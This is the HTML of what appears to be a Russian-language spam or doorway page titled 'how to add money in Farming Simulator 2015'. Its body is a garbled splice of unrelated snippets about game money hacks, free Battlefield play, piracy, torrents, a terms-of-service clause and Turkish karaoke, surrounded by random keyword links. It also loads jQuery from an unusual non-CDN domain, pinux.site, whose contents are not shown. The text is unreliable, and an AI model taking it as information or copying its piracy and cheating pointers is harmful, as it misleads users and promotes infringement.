

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-farming-simulator-2015-kak-dobavit-deneg.html
body_size: 2974
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Farming simulator 2015 как добавить денег - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Farming simulator 2015 как добавить денег</h2>
                            </header>
                            <p>Скачать Моды для игры Farming Simulator 2015 - у нас самая большая база модов. Они значительно улучшают игровой процесс для Фермер Симулятор 2015, скачать бесплатно новые карты, технику, объекты и про. В этой статье мы расскажем как взломать farming simulator 2017 на деньги, и есть ли какие-либо минусы данного способа. Чтобы вам было удобнее понять как. Ниже будет описан способ как практически бесплатно играть в Battlefield 1 по интернету. Но, этот способ слегка рискован - риск минимальный. Буду ждать пираточку не когда не покупаю игры с системой защиты какая бы система защиты не была для меня drm это плевок в лицо время идёт а жизнь не чему не учит жидообладателей. 10/28/2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. TERMS AND CONDITIONS PLEASE READ THIS AGREEMENT CAREFULLY BEFORE ACCEPTING IT. After you click on ‘Register’, ‘I Agree’ or a similar button, when you sign up or log into to the Website with your Steam or social media account, or when you use the Services, a legally binding agreement on these Terms and Conditions is concluded between, you, the user of the Website and the Services. Скачать Моды для игры Farming Simulator 2015 - у нас самая большая база модов. Они значительно. В этой статье мы расскажем как взломать farming simulator 2017 на деньги, и есть ли какие-либо минусы. 
Ниже будет описан способ как практически бесплатно играть в Battlefield 1 по интернету. Но, этот. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Anthem: Legion of Dawn Edition (2019) PC Лицензия скачать через торрент бесплатно, Anthem: Legion of Dawn Edition (2019). These boxes are so profitable, that is why we have to sell a limited amount and only with a promo. 
isyan Halil Sezai Karaoke - Karaoke izle, s yle. Karaoke t rk e şarkılar, karaoke yap. şarkı s zleri. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-kartu-spb-i-lenoblasti-dlya-android.html">Скачать карту спб и ленобласти для андроид</a></li>
                                <li><a href="s5mp-skachat-programmu-bezopasnosti-besplatno.html">Скачать программу безопасности бесплатно</a></li>
                                <li><a href="s5mp-yuztest-ru.html">Юзтест ру</a></li>
                                <li><a href="s5mp-filmy-po-zvezdnym-voynam.html">Фильмы по звездным войнам</a></li>
                                <li><a href="s5mp-skachat-muzyku-vetra-meteli.html">Скачать музыку ветра метели</a></li>
                                <li><a href="s5mp-skachat-tipovye-programmy-po-promyshlennoy-bezopasnosti.html">Скачать типовые программы по промышленной безопасности</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-vse-pesni-gruppy-unreal.html">Скачать все песни группы unreal</a></li>
                                            <li><a href="s5mp-raspisanie-elektrichek-moskva-dedovsk-s-kurskogo-vokzala.html">Расписание электричек москва дедовск с курского вокзала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-samsung-drayver-kabelya.html">Samsung драйвер кабеля</a></li>
                                            <li><a href="s5mp-malefisenta-skachat-torrent-rutorg.html">Малефисента скачать торрент руторг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-raspisanie-poezdov-so-stancii-tyumen-do-moskvy.html">Расписание поездов со станции тюмень до москвы</a></li>
                                            <li><a href="s5mp-zayavlenie-o-rassmotrenie-dela-bez-moego-uchastiya.html">Заявление о рассмотрение дела без моего участия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-knigi-dlya-napisaniya-scenariya.html">Книги для написания сценария</a></li>
                                            <li><a href="s5mp-samye-populyarnye-zastolnye-pesni-tekst.html">Самые популярные застольные песни текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
